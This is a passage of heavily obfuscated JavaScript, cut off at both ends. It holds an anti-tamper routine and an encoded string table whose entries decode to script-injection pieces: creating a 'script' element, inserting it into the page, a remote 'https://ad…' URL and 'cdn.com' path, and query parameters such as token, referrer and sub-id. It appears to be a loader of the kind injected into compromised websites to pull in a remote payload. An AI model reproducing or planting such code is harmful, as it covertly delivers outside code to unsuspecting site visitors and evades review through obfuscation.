_0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var _0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}

